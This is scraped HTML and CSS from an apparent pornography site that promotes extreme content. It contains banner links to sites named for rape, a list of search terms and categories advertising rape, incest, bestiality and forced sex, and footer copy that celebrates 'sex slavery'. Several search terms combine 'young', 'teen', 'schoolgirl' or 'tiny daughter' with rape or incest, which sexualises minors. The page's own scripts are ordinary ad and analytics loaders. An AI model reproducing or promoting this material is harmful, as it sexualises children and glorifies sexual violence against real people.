                                <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgangbang.pro/" data-ct="246475672" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/246475672.jpg" alt="rough gangbang">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapepornsite.com/" data-ct="301636323" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/301636323.jpg" alt="rape porn site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalsex.net/" data-ct="343680525" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/343680525.jpg" alt="Brutal Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.tv/" data-ct="377685424" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/377685424.jpg" alt="Rapist Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://pornoviolaciones.pro/" data-ct="411021745" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/411021745.jpg" alt="porno violaciones">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughanalporn.com/" data-ct="428638829" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/428638829.jpg" alt="roughanalporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughtube.net/" data-ct="453876826" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/453876826.jpg" alt="RoughTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.name" data-ct="506518648" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/506518648.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedblowjobsite.com/" data-ct="533641852" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/533641852.jpg" alt="forced blowjob site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://pornoviolento.net/" data-ct="632285348" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/632285348.jpg" alt="porno violento">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.xyz/" data-ct="656908941" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/656908941.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hardcoreroughporn.com/" data-ct="756173921" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/756173921.jpg" alt="hardcore rough porn">
                            </div>
                        </a>
                    </div>      
     
                </div>
      
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a>  <a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a>  <a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a>  <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a>  <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a>  <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a>  <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a>  <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a>  <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a>  <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a>  <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a>  <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  
                </div>
    
                <p class="text-block">
</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/111542354/African/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">African</span><span class="category-count">78</span></div></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">3623</span></div></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">4347</span></div></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">1202</span></div></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">2085</span></div></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Assault</span><span class="category-count">45</span></div></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">734</span></div></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">2267</span></div></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1631</span></div></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">1439</span></div></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjobs</span><span class="category-count">4024</span></div></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brutal</span><span class="category-count">3464</span></div></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Compilation</span><span class="category-count">246</span></div></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">486</span></div></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">1128</span></div></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">1672</span></div></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deep Throat</span><span class="category-count">2326</span></div></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deflower</span><span class="category-count">12</span></div></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">714</span></div></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Anal</span><span class="category-count">185</span></div></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">336</span></div></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Drunk</span><span class="category-count">1186</span></div></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ebony</span><span class="category-count">1402</span></div></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">258</span></div></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Forced</span><span class="category-count">5527</span></div></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">950</span></div></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gays</span><span class="category-count">1920</span></div></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">428</span></div></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">549</span></div></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">3607</span></div></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">1361</span></div></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Incest</span><span class="category-count">482</span></div></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">1268</span></div></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">626</span></div></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbation</span><span class="category-count">278</span></div></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pussy</span><span class="category-count">1607</span></div></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rape</span><span class="category-count">2686</span></div></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ravish</span><span class="category-count">14</span></div></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">14854</span></div></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">1030</span></div></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Squirting</span><span class="category-count">611</span></div></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen Anal</span><span class="category-count">1181</span></div></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teens</span><span class="category-count">4148</span></div></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">1117</span></div></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Violate</span><span class="category-count">33</span></div></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Violent</span><span class="category-count">1154</span></div></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Whore</span><span class="category-count">405</span></div></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Wife</span><span class="category-count">1276</span></div></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Young</span><span class="category-count">1291</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Welcome to Best Brutal Gangbang, the leader in hardcore porn featuring the hottest gangbang scenes. Our site features the best in extreme sex with all male or all female groups as well as mixed groups. We update our library regularly, to guarantee that you never get bored of the same videos.

Our videos showcase shockingly intense hardcore action and we guarantee that these gangbangs will leave you begging for more.

The gangbang scenes featured on our site include all kinds of wild and debauched group sex scenes, including cum sharing fetishes, sex slavery, double penetration and more. We feature videos with painfully intense scenes just to make sure you stay on the edge of your seat as you watch.

Our site also features some of the hottest porn stars around. We carefully curate our exclusive models to ensure that you enjoy the best possible experience. With hundreds of interracial and ethnic scenes, there is something for everyone.

At Best Brutal Gangbang, we make sure to cater to all your wildest sexual fantasies. Our videos are filmed with the highest quality equipment to ensure that you get the clearest and sharpest videos.

We also feature male and female-versus-male scenes, where multiple ladies take on one lucky guy or vice versa. The gangbang videos are filmed with multiple cameras and each scene includes graphic close-ups of the action.

Best Brutal Gangbang is your go-to destination for all the best in gangbang porn. Our library of scenes is sure to satisfy even the most hardcore porn fans. We are committed to providing you the ultimate in hardcore group sex and we guarantee that our videos will leave you hot and sweaty. Join us today and start exploring the world of brutal gangbangs! <br><br><br>Copyright © bestbrutalgangbang.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8dcd1ea23b144a61b74546187ce01711","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://bestbrutalgangbang.com/assets/css/app.css
body_size: 3487
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}



hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-dn:before {
    content: '\0041'
}

.iconic-right:before {
    content: '\0042'
}

.iconic-search:before {
    content: '\0043'
}

body {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    background-color: #101215;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #14181b
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-right: auto;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.nav {
    white-space: nowrap
}

.nav a {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    padding: 10px 15px;
    display: inline-block;
    line-height: 20px;
    text-transform: uppercase
}

.nav a.active,
.nav a:hover {
    color: #70CF91;
    position: relative
}

.nav a.active:before,
.nav a:hover:before {
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    content: '';
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #70CF91
}

.title {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 22px;
    font-weight: 400;
    line-height: 30px;
    margin: 10px 0 5px
}

.title span {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 21px;
    padding: 0 5px;
    margin-left: 5px;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    display: inline-block;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #70CF91
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #70CF91
}

.thumb-img-wrapper {
    width: 100%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    overflow: hidden
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-info {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    top: 3px;
    right: 3px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #70CF91;
    padding: 2px 5px
}

.thumb-desc {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    width: 100%;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 3px 15px
}

.thumb-desc.thumb-desc-cat {
    text-align: center;
    text-transform: uppercase
}

.thumb-tags {
    max-height: 22px;
    overflow: hidden;
    padding-left: 6px
}

.thumb-tags a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 7px
}

.thumb-tags a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 22px 6px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.thumb-tags a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 22px 6px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.thumb-tags a:hover {
    background-color: #70CF91;
    color: #fff
}

.thumb-tags a:hover:before {
    border-color: transparent transparent #70CF91 transparent
}

.thumb-tags a:hover:after {
    border-color: #70CF91 transparent transparent transparent
}

.pagination {
    background-color: #70CF91;
    text-align: center
}

.pagination a,
.pagination span {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    line-height: 50px;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px
}

.pagination a:hover,
.pagination span {
    background-color: #101215;
    color: #70CF91
}

.text-block {
    color: #a3a3a3;
    font-family: 'Open Sans';
    font-size: 14px;
    font-weight: 400;
    line-height: 22px
}

.searches {
    padding-left: 11px
}

.searches a {
    color: #656565;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 35px;
    padding: 0 10px;
    text-transform: uppercase;
    display: inline-block;
    background-color: #1b1f22;
    position: relative;
    margin-right: 11px;
    margin-bottom: 1px
}

.searches a:before {
    content: '';
    right: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 35px 10px;
    border-color: transparent transparent #1b1f22 transparent;
    position: absolute
}

.searches a:after {
    content: '';
    position: absolute;
    left: 100%;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 35px 10px 0 0;
    border-color: #1b1f22 transparent transparent transparent
}

.searches a:hover {
    background-color: #70CF91;
    color: #fff
}

.searches a:hover:before {
    border-color: transparent transparent #70CF91 transparent
}

.searches a:hover:after {
    border-color: #70CF91 transparent transparent transparent
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.categories-wrapper {
    background-color: #14181b
}

.categories {
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
